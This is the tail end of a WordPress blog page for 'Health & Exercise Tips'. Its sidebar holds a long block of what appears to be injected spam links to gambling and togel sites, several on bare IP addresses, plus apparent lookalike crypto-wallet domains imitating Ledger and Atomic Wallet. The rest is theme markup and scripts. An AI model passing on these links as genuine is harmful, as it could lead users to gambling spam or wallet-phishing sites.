					<a href="https://healthandexercisetips.com/slot-games-the-thrilling-world-of-chance-and-entertainment-3/">Slot Games: The Thrilling World of Chance and Entertainment</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/slot-machines-the-art-and-science-of-chance/">Slot Machines: The Art and Science of Chance</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/slot-machines-the-allure-of-chance-and-design/">Slot Machines: The Allure of Chance and Design</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/slot-games-the-thrill-of-chance-and-innovation-2/">Slot Games: The Thrill of Chance and Innovation</a>
									</li>
					</ul>

		</div><div id="block-2" class="widget widget_block"><a href="https://www.knewwhen.com/">Live Draw Singapore Pools</a>
<br><a href="https://amcberkshire.org/">slot online</a>
<br><a href="https://stucoston.com/">kapuas88</a>
<br><a href="https://baccarat8888.com/">บาคาร่า</a>
<br><a href="https://biconet.bet/">แทงบอล</a>
<br><a href="http://vincentlauzon.com/">Paito Warna Hk</a>
<br><a href="https://coursework.uma.ac.id">coursework</a>
<br><a href="https://chujie.co/">Pttogel</a>
<br><a href="https://www.myswilly.com/">KELUARAN HK</a>
<br><a href="https://modafiniltablet.com/">Link Akun Pro</a>
<br><a href="http://zebi.io/">Ole777</a>
<br><a href="https://www.blackmountainchocolate.com/">slot pulsa</a>
<br><a href="https://assetdata.land/">House</a>
<br><a href="https://www.jtaer.com/">slot gacor</a>
<br><a href="https://www.blackstoneva.com">slot mahjong</a>
<br>	<a href="https://covercompared.com/">slot gacor hari ini</a>
<br><a href="https://www.dzvid.com">Togel Oregon</a>
<br><a href="https://nashvilletnstore.com/">TOTO88</a>
<br>	<a href="https://www.roeblingtearoom.com/">togel 178</a>
<br>	<a href="https://www.roeblingtearoom.com/">togel 178</a>
<br>	<a href="https://www.pritchardautos.com/">IDN Poker</a>
<br><a href="https://winwin838max.org/">winwin838</a>
<br><a href="https://spenceronthego.com/">Toto88</a>
<br><a href="http://188.166.166.240/">mpo1221</a>
<br><a href="https://markpointe.com/">Daerahslot</a>
<br><a href="http://159.203.17.11/">7meter</a>
<br><a href="https://128.199.123.29/">kapuas88</a>
<br><a href="https://130.51.20.46">petirtoto</a>
<br><a href="https://megashart.com/betforward/">بتفوروارد</a>
<br><a href="https://130.51.21.28/">dprtoto</a>
<br>	<a href="https://167.99.200.102/">situs judi slot</a>
<br>	<a href="https://oscarfish.com/">link slot gacor</a>
<br><a href="https://152.42.160.29/">Rtp NENG4D</a>
<br>	<a href="https://www.outsapop.com/">situs togel online terpercaya</a>
<br><a href="https://www.recovermac.org">gudang138 login</a>
<br>	<a href="https://proalumno.es">academia guardia civil zaragoza nota de corte</a>
<br><a href="https://152.42.160.169/">Daftar Sis4D</a>
<br><a href="https://suda-thai.com/">toto88</a>
<br><a href="http://162.215.253.130/">bro138</a>
<br><a href="http://www.bingxfarsi.com">Buy big</a>
<br><a href="https://www.pogo88.com/">https://www.pogo88.com/</a>
<br><a href="https://monogate.shop/">teratai888</a>
<br><a href="http://149.28.154.167/">Mahaslot</a>
<br>	<a href="https://miguelleoncoches.com">compra de coches en las tenerife</a>
<br><a href="https://satuld.com/">tisu4d</a>
<br><a href="https://mrchuhayton.co.uk/">LADANG78 LOGIN</a>
<br><a href="https://ufo777.ufogamenews.co.id/">ufo777 link alternatif</a>
<br>	<a href="https://www.uciic.org/">dewa1000 link</a>
<br><a href="https://www.sultaniconwin1.com/">situs slot gacor</a>	<br><a href="https://ncoretech.com/">TotoSlot</a>	<br><a href="http://www.majesticea.com">forex robot</a>	<br><a href="http://www.pivlex.com">forex robot</a>	<br><a href="http://www.trendonex.com">forex robot</a>
<br><a href="https://www.prayersfortheassassin.com/">NENG4D SLOT</a>
<br>	<a href="https://maxcareer.id/">daftar neng4d</a>
<br><a href="https://www.prayersfortheassassin.com/">NENG4D</a>	<br><a href="https://www.stateranews.com/">slot online</a>
<br>	<a href="https://yourtravelspark.com">server thailand</a>	<br><a href="https://hospitality-helps.org/">Toto88</a>
<br><a href="https://fun888reward.com">fun88</a>
<br><a href="https://webqg.com/">Slot Online</a>
<br><a href="https://elclubmascotas.com/">slot gacor</a>
<br>	<a href="https://worklightpro.com/">Slot Deposit Indosat</a>	<br><a href="https://130.51.23.154/">SLOT GACOR</a>
<br><a href="http://45.79.147.118">KERANG WIN</a>	<br><a href="http://173.255.220.68">TERONG 123</a>	<br><a href="http://74.207.228.218">TOGE 123</a>	<br><a href="http://172.105.155.211">AKAI 123</a>	<br><a href="http://45.79.22.40">AKAI 123</a>	<br><a href="http://www.circom-regional.org">AKAI123</a>	<br><a href="http://23.239.8.8">DODO 69</a>	<br><a href="http://74.207.231.46">DODO 69</a>	<br><a href="http://172.232.20.119">DODO 69</a>	<br><a href="http://173.255.220.75">POLO 188</a>	<br><a href="http://198.58.110.122">POLO 188</a>	<br><a href="http://45.33.11.69">POLO 188</a>
<br><a href="https://cafesportsengland.com/">dingdong</a>
<br>	<a href="http://www.frisbyfamily.com">Slot Online</a>
<br>	<a href="https://iptv-france.store/">iptv france</a> <br>	<a href="https://2023elevsis.eu/">Τα καλύτερα ξένα online casino το 2025</a>	<a href="https://tensixtyfive.com/">slot mania Olympus</a> <br> <a href="https://app.lunie.io/">bandar slot online</a>	<br> <a href="http://ledger-live.to/">Ledger live</a>	<br> <a href="http://atomic-<br> wallet.to/">Atomic wallet</a> <br> <a href="https://hanokgirl.net/">http://hanokgirl.net/</a> <br> <a href="https://krismaimages.com/">SLOT777</a>	<br> <a href="https://akunprow.github.io/info/penguasa-ilmu-hitam-jepe-modal-receh.html">pengen dapat skin gratis moba legends</a> <br> <a href="https://harborgracephotography.com/">jumtoto</a> <br> <a href="https://bensever.com/">dutamovie21</a> <br> <a  href="https://en.nimalocalhousehotel.com/">slot maxwin</a> <br> <a href="https://www.tobinohashi.com/">slot online</a> <br> <a href="https://ir.kinarus.com/">alexistogel</a>	<br> <a href="http://63.250.38.170/emakqq/">emakqq</a> <br> <a href="https://theastor.org/">koplo77</a>	<br> <a href="https://thegoodplanet.org/">alexistoto</a> <br> <a href="https://plant.neogeneurope.com/">situs toto macau</a> <br> <a  href="https://inantrongoi.com/">kowe 99</a> <br> <a href="https://fufu4d.id/">https://fufu4d.id/</a> <br> <a href="https://paitokingkong4d.org/">kingkong4d login</a>	<br> <a href="http://www.treqora.com">crypto scam recovery services</a> <br> <a href="https://lascna.org/">situs m88</a> <br> <a href="https://kibrisbotanik.com/tag/superpacs/">https://kibrisbotanik.com/tag/superpacs/</a> <br> <a href="https://oaktree-cc.com/">agen slot gacor</a> <br> <a  href="https://itami-nai.com/">agen slot online gacor</a> <br> <a href="https://90phutxyz.com/">Fixplay666</a> <br> <a href="https://guardianeldercare.com/">slot terpercaya</a>	<br> <a href="https://www.kozushi.com/">แทงหวยลาว</a> <br> <a href="https://www.bajai89.com/">bajai89</a>	<br> <a href="https://www.covid-solidarity.org/fr/">alexistogel login</a> <br> <a href="https://exotic.pacific-bike.com/">togelbarat</a>	<br> <a href="https://epytv.com/">Meilleur Abonnment IPTV</a> <br> <a href="http://exotic.pacific-bike.com">bandar togel</a> <br> <a href="https://www.lipcrown.com/">หวยออนไลน์</a> <br> <a href="https://m88casino.xyz">M88 Slot</a> <br> <a href="https://advancedpetvet.com/2021/02/16/how-much-water-should-a-dog-drink/">bandar toto macau</a>	<br> <a href="https://mercurycapitaladvisors.com/track-record/blue-torch-fund-ii/">situs slot gacor</a> <br> <a href="https://www.panicisperfect.com/">situs slot gacor</a> <br> <a href="https://techsalessalary.com/about-us/">ceritoto</a>	<br> <a href="https://mostbethu-online.com/">Mostbet</a> <br> <a href="https://www.dorschgallery.com/artists">Royal188</a>	<br> <a href="https://www.squarecelt.com/tavern-shots/">slot wallet</a> <br> <a href="https://sgptoto368.store/">sgptoto368</a>	<br> <a href="https://faktaraya.com/cara-mengembalikan-nama-kontak-yang-hilang-di-whatsapp/">ceritoto</a>	<br> <a href="https://tokorunningtext.com/membuat-running-text/">LOGIN LION8</a> <br> <a href="https://www.sahabat-ilmu.com/">http://www.sahabat-ilmu.com</a>	<br> <a href="https://lbgtpa.org/mentorprogram/">ceritoto</a>	<br> <a href="https://tokorunningtext.com/portfolio/runningtext-red-usb/">PRIMABET78</a> <br> <a href="https://www.granlargemotion.com/">ceritoto</a> <br> <a href="http://ledgelive.co.com">ledger</a> <br> <a href="https://abbeyfieldbognor.org/vnd.apple/">Link ARTA189</a>	<br> <a href="https://www.ledtonic.com/contact">Login TABRAK189</a> <br> <a href="https://homeschoolbytes.com/curiousities/">Masuk TANIA77</a> <br> <a href="https://apfdemo.com/bliv-klogere-paa-de-forskellige-mercedes-klasser/">Alternatif WAK69</a>	<br> <a href="https://veganworldtours.com/breathe-restaurant-paris/">Alternatif RAJA189</a>	<br> <a href="https://www.theearlyed.com/">BOTAK189 DAFTAR</a> <br> <a href="https://arsalanmalik.com/">arsalanmalik.com</a> <br> <a href="https://www.ncfc-dc.org/">toto togel</a> <br><a href="https://www.duaratravels.com/">togel terpercaya</a> <br><a href="https://akperin.ac.id/">sabung ayam</a> <br><a href="https://acmehomework.com/">samehadaku</a> <br> <a href="https://kudamenang.com/">alternatif lapakqq</a>	<br> <a href="https://www.guromanga.com/">ulartoto togel</a>	<br> <a href="https://www.kenyancareer.com/">bandar togel</a>	<br> <a href="https://www.bestqualityjerseys.com/products/Angelo-Mosca-68-Hamilton-Tiger-Cats-CFL-New-Men-Football-Jersey-Black-Any-Size/552769904">Daftar Tabrak189</a> <br> <a href="https://mummamarys.com/">pendekar79 daftar</a>	<br> <a href="https://www.safeboxapp.com/">data macau</a> <br> <a href="https://www.bac-e.com/Hire.aspx">situs toto 4d</a>	<br> <a href="https://mycyprusinsider.com/">slot gacor</a>	<br> <a href="https://creep-clothing.com/">keluaran china</a> <br> <a href="https://himarketing.es/">togel online</a>	<br> <a href="https://grasshoppernews.com/difference-between-locusts-and-grasshoppers/">situs toto slot</a> <br> <a href="https://sahwira-africa.org/en_US">Link rex88</a> <br> <a href="https://www.jamieandersonsnow.com/about">link slot</a>	<br> <a href="https://www.greatwallhardware.com/">agen slot</a>	<br> <a href="https://neilkeenan.com/neil-keenan-update-recommendations-background-for-president-elect-donald-j-trump/">slot88</a>	<br> <a href="https://belajarindustri.com/mengenal-uji-coba-produk/">Link tokek88</a>	<br> <a href="https://belajarindustri.com/about-us/">Login logam189</a> <br> <a href="https://halobet-uia.click">Halobet</a>	<br> <a href="https://theplayersclubgolf.com/">RJM88</a> <br> <a  href="https://linersandcovers.com/product/gaylord-covers/">link ceritoto</a>	<br> <a href="https://www.wediditshop.com/cart">Link royal189</a>	<br> <a href="https://t.me/UnamSanctam">Unam Sanctam</a> <br> <a href="https://www.rateelgifts.com/products/تارة-خطوبة-بالأسماء-اكريلك">Link tabrak189</a> <br> <a href="https://mogotest.com/">LETNAN189</a> <br> <a href="https://www.mybakerstable.com/menu">login monata189</a> <br> <a href="https://www.earthworkslosaltos.com/2015-events.html">Daftar momo189</a>	<br> <a href="https://recoverbaycounty.com/connect-with-us/">Daftar tekno189</a> <br> <a href="https://charitablecrusaders.org/">daplay88</a>
</div></aside><!-- #secondary -->

 </div><!-- #content -->

        <footer id="footer" class="site-footer footer-inverse" role="contentinfo">
            <div id="footer-inner">
                <div class="container">
                    <div class="row">

 
                                                        <div itemscope itemtype="http://schema.org/WPSideBar" class="col-md-4 col-sm-12 bfast-footer-widget" id="sidebar-widgets-area-1" aria-label="Widgets Area 1">
                                    <div id="text-5" class="widget widget_text"><h3 class="title-border title-bg-line"><span>About Us<span class="line"></span></span></h3>			<div class="textwidget"><p>We have top quality of products and cosmetics which people have to use in their daily life. We always check the cosmetics which didn’t have any side effect on any type of skin. Everyone is facing some kind of problem with their skin. These problems are happening due to change in environment. We have solution for all types of skin problems and helping them to resolve it soon. Our products are giving very effective and fast results to all types of skin. We use natural items which are useful for our skin and didn’t give side effect. We have all safe products which are also give good results to sensitive skin. People have to check all our products and also have to check ingredients provide by us. We have full details about everything related skin. We know which type of cosmetics is useful for your skin. We helped many people by giving our services. We are always available to help people in their difficult time. People have to feel embarrassing when they have any skin problem and it is very much difficult to face people when you have any problem in your face skin.</p>
</div>
		</div>                                </div>
                                                        <div itemscope itemtype="http://schema.org/WPSideBar" role="complementary" id="sidebar-widgets-area-2" class="col-md-4 col-sm-12 bfast-footer-widget" aria-label="Widgets Area 2">
                                    <div id="tpcrn-cat-posts-widget-5" class="widget bfastmag_themepacific_recent_category_widget"><h3 class="title-border title-bg-line"><span> 				<a href=""> Category Post</a>
			<span class="line"></span></span></h3> 	
 <div class="popular-rec">
  
 <!-- Begin category posts -->
				<ul class="sb-tabs-wrap">
										<li>
						<div class="sb-post-thumbnail">
													<a href="https://healthandexercisetips.com/slot-games-spinning-into-entertainment-and-excitement/" rel="bookmark" title="Slot Games: Spinning into Entertainment and Excitement"><img  src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/default-image.jpg" width="60" height="60" alt="Slot Games: Spinning into Entertainment and Excitement" /></a>
												</div>
						<div class="sb-post-list-title">
							<h4><a href="https://healthandexercisetips.com/slot-games-spinning-into-entertainment-and-excitement/" title="Slot Games: Spinning into Entertainment and Excitement" rel="bookmark">Slot Games: Spinning into Entertainment and Excitement</a></h4>
							<div class="entry-meta">
								<span class="tp-post-item-date"> January 29, 2026</span>
  							</div>
						</div>							
					</li>
										<li>
						<div class="sb-post-thumbnail">
													<a href="https://healthandexercisetips.com/small-payments-the-unsung-hero-of-the-digital-economy/" rel="bookmark" title="Small Payments: The Unsung Hero of the Digital Economy"><img  src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/default-image.jpg" width="60" height="60" alt="Small Payments: The Unsung Hero of the Digital Economy" /></a>
												</div>
						<div class="sb-post-list-title">
							<h4><a href="https://healthandexercisetips.com/small-payments-the-unsung-hero-of-the-digital-economy/" title="Small Payments: The Unsung Hero of the Digital Economy" rel="bookmark">Small Payments: The Unsung Hero of the Digital Economy</a></h4>
							<div class="entry-meta">
								<span class="tp-post-item-date"> January 27, 2026</span>
  							</div>
						</div>							
					</li>
										<li>
						<div class="sb-post-thumbnail">
													<a href="https://healthandexercisetips.com/slot-games-the-ever-spinning-world-of-chance-and-fun/" rel="bookmark" title="Slot Games: The Ever-Spinning World of Chance and Fun"><img  src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/default-image.jpg" width="60" height="60" alt="Slot Games: The Ever-Spinning World of Chance and Fun" /></a>
												</div>
						<div class="sb-post-list-title">
							<h4><a href="https://healthandexercisetips.com/slot-games-the-ever-spinning-world-of-chance-and-fun/" title="Slot Games: The Ever-Spinning World of Chance and Fun" rel="bookmark">Slot Games: The Ever-Spinning World of Chance and Fun</a></h4>
							<div class="entry-meta">
								<span class="tp-post-item-date"> January 27, 2026</span>
  							</div>
						</div>							
					</li>
										<li>
						<div class="sb-post-thumbnail">
													<a href="https://healthandexercisetips.com/the-allure-of-slot-games-spinning-into-modern-entertainment/" rel="bookmark" title="The Allure of Slot Games: Spinning Into Modern Entertainment"><img  src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/default-image.jpg" width="60" height="60" alt="The Allure of Slot Games: Spinning Into Modern Entertainment" /></a>
												</div>
						<div class="sb-post-list-title">
							<h4><a href="https://healthandexercisetips.com/the-allure-of-slot-games-spinning-into-modern-entertainment/" title="The Allure of Slot Games: Spinning Into Modern Entertainment" rel="bookmark">The Allure of Slot Games: Spinning Into Modern Entertainment</a></h4>
							<div class="entry-meta">
								<span class="tp-post-item-date"> January 26, 2026</span>
  							</div>
						</div>							
					</li>
									</ul>
 			<!-- End category posts -->
 
		 </div>
		<!-- End  container -->
		</div>                                </div>
                                                        <div itemscope itemtype="http://schema.org/WPSideBar" role="complementary" id="sidebar-widgets-area-3" class="col-md-4 col-sm-12 bfast-footer-widget" aria-label="Widgets Area 3">
                                    <div id="archives-8" class="widget widget_archive"><h3 class="title-border title-bg-line"><span>Archives<span class="line"></span></span></h3>		<label class="screen-reader-text" for="archives-dropdown-8">Archives</label>
		<select id="archives-dropdown-8" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://healthandexercisetips.com/2026/01/'> January 2026 </option>
	<option value='https://healthandexercisetips.com/2025/12/'> December 2025 </option>
	<option value='https://healthandexercisetips.com/2025/11/'> November 2025 </option>
	<option value='https://healthandexercisetips.com/2025/10/'> October 2025 </option>
	<option value='https://healthandexercisetips.com/2025/09/'> September 2025 </option>
	<option value='https://healthandexercisetips.com/2025/08/'> August 2025 </option>
	<option value='https://healthandexercisetips.com/2025/07/'> July 2025 </option>
	<option value='https://healthandexercisetips.com/2025/06/'> June 2025 </option>
	<option value='https://healthandexercisetips.com/2025/05/'> May 2025 </option>
	<option value='https://healthandexercisetips.com/2025/04/'> April 2025 </option>
	<option value='https://healthandexercisetips.com/2025/03/'> March 2025 </option>
	<option value='https://healthandexercisetips.com/2025/02/'> February 2025 </option>
	<option value='https://healthandexercisetips.com/2025/01/'> January 2025 </option>
	<option value='https://healthandexercisetips.com/2024/12/'> December 2024 </option>
	<option value='https://healthandexercisetips.com/2024/11/'> November 2024 </option>
	<option value='https://healthandexercisetips.com/2024/10/'> October 2024 </option>
	<option value='https://healthandexercisetips.com/2024/09/'> September 2024 </option>
	<option value='https://healthandexercisetips.com/2024/08/'> August 2024 </option>
	<option value='https://healthandexercisetips.com/2024/07/'> July 2024 </option>
	<option value='https://healthandexercisetips.com/2024/06/'> June 2024 </option>
	<option value='https://healthandexercisetips.com/2024/05/'> May 2024 </option>
	<option value='https://healthandexercisetips.com/2024/04/'> April 2024 </option>
	<option value='https://healthandexercisetips.com/2024/03/'> March 2024 </option>
	<option value='https://healthandexercisetips.com/2024/02/'> February 2024 </option>
	<option value='https://healthandexercisetips.com/2024/01/'> January 2024 </option>
	<option value='https://healthandexercisetips.com/2023/12/'> December 2023 </option>
	<option value='https://healthandexercisetips.com/2023/11/'> November 2023 </option>
	<option value='https://healthandexercisetips.com/2023/10/'> October 2023 </option>
	<option value='https://healthandexercisetips.com/2023/09/'> September 2023 </option>
	<option value='https://healthandexercisetips.com/2023/08/'> August 2023 </option>
	<option value='https://healthandexercisetips.com/2023/07/'> July 2023 </option>
	<option value='https://healthandexercisetips.com/2023/06/'> June 2023 </option>
	<option value='https://healthandexercisetips.com/2023/05/'> May 2023 </option>
	<option value='https://healthandexercisetips.com/2023/04/'> April 2023 </option>
	<option value='https://healthandexercisetips.com/2023/03/'> March 2023 </option>
	<option value='https://healthandexercisetips.com/2023/02/'> February 2023 </option>
	<option value='https://healthandexercisetips.com/2023/01/'> January 2023 </option>
	<option value='https://healthandexercisetips.com/2022/12/'> December 2022 </option>
	<option value='https://healthandexercisetips.com/2022/11/'> November 2022 </option>
	<option value='https://healthandexercisetips.com/2022/09/'> September 2022 </option>
	<option value='https://healthandexercisetips.com/2022/08/'> August 2022 </option>
	<option value='https://healthandexercisetips.com/2022/07/'> July 2022 </option>
	<option value='https://healthandexercisetips.com/2022/06/'> June 2022 </option>
	<option value='https://healthandexercisetips.com/2022/05/'> May 2022 </option>
	<option value='https://healthandexercisetips.com/2022/04/'> April 2022 </option>
	<option value='https://healthandexercisetips.com/2022/03/'> March 2022 </option>
	<option value='https://healthandexercisetips.com/2022/02/'> February 2022 </option>
	<option value='https://healthandexercisetips.com/2022/01/'> January 2022 </option>
	<option value='https://healthandexercisetips.com/2021/12/'> December 2021 </option>
	<option value='https://healthandexercisetips.com/2021/11/'> November 2021 </option>
	<option value='https://healthandexercisetips.com/2021/10/'> October 2021 </option>
	<option value='https://healthandexercisetips.com/2021/09/'> September 2021 </option>
	<option value='https://healthandexercisetips.com/2021/08/'> August 2021 </option>
	<option value='https://healthandexercisetips.com/2021/07/'> July 2021 </option>
	<option value='https://healthandexercisetips.com/2021/06/'> June 2021 </option>
	<option value='https://healthandexercisetips.com/2021/03/'> March 2021 </option>
	<option value='https://healthandexercisetips.com/2021/02/'> February 2021 </option>
	<option value='https://healthandexercisetips.com/2021/01/'> January 2021 </option>
	<option value='https://healthandexercisetips.com/2020/12/'> December 2020 </option>
	<option value='https://healthandexercisetips.com/2020/11/'> November 2020 </option>
	<option value='https://healthandexercisetips.com/2020/10/'> October 2020 </option>
	<option value='https://healthandexercisetips.com/2020/09/'> September 2020 </option>
	<option value='https://healthandexercisetips.com/2020/08/'> August 2020 </option>
	<option value='https://healthandexercisetips.com/2020/02/'> February 2020 </option>
	<option value='https://healthandexercisetips.com/2019/11/'> November 2019 </option>
	<option value='https://healthandexercisetips.com/2019/10/'> October 2019 </option>
	<option value='https://healthandexercisetips.com/2018/04/'> April 2018 </option>
	<option value='https://healthandexercisetips.com/2018/03/'> March 2018 </option>
	<option value='https://healthandexercisetips.com/2018/02/'> February 2018 </option>
	<option value='https://healthandexercisetips.com/2017/12/'> December 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-8" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="search-4" class="widget widget_search">
<form role="search" method="get" class="navbar-form"  action="https://healthandexercisetips.com/">
	<label for="search-form-697b1b82d099d">
		<span class="screen-reader-text">Search for:		</span>
	</label>
	<input type="search" id="search-form-697b1b82d099d"  name="s" class="form-control" placeholder="Search in here &hellip;" title="Search for:">
	<button type="submit" title="Search"><i class="fa fa-search"></i><span class="screen-reader-text">Search</span></button>
</form>
</div>                                </div>
                        
                    </div><!-- End .row -->
                </div><!-- End .container -->
            </div><!-- End #footer-inner -->
<div id="footer-bottom" class="no-bg">
        <div class="container">
              <div class="bfastmag-footer-container">
    <div class="col-md-6 col-md-push-6 bfastmag-footer-menu">
        <div class="menu-footer-menu-container"><ul class="footer-menu" id="menu-footer-menu" class="menu"><li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-232"><a href="http://healthandexercisetips.com">Home</a></li>
</ul></div>    </div><!-- End .col-md-6 -->
    <div class="col-md-6 col-md-pull-6 poweredby">
         Health &amp; Exercise Tips &copy;   2026  - Designed By <a href="https://themepacific.com/bfastmag/" title="Free bfast News Magazine WordPress Theme">BfastMag</a> Powered by <a href="https://wordpress.org/">WordPress</a>    </div><!-- End .col-md-6 -->
                    </div><!-- End .row -->
                </div><!-- End .container -->
            </div><!-- End #footer-bottom -->
        </footer><!-- End #footer -->
        </div><!-- #page -->
</div><!-- End #wrapper -->

	  
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bfastmag-child\/*","\/wp-content\/themes\/bfastmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new add edu -->
<ins class="adsbygoogle" style="width:700px;height:95px" data-ad-client="ca-pub-4291463155675874" data-ad-slot="2390624737"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="text/javascript" src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/js/bfastmag.single.js?ver=1.0.0" id="bfastmag-script-single-js"></script>
<script type="text/javascript" id="bfastmag-global-all-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
var stickyMenu = {"disable_sticky":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/js/bfastmag.global.js?ver=1.0.1" id="bfastmag-global-all-js"></script>
<script type="text/javascript" src="https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/js/owl.carousel.min.js?ver=2.0.0" id="bfastmag-owl-carousel-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
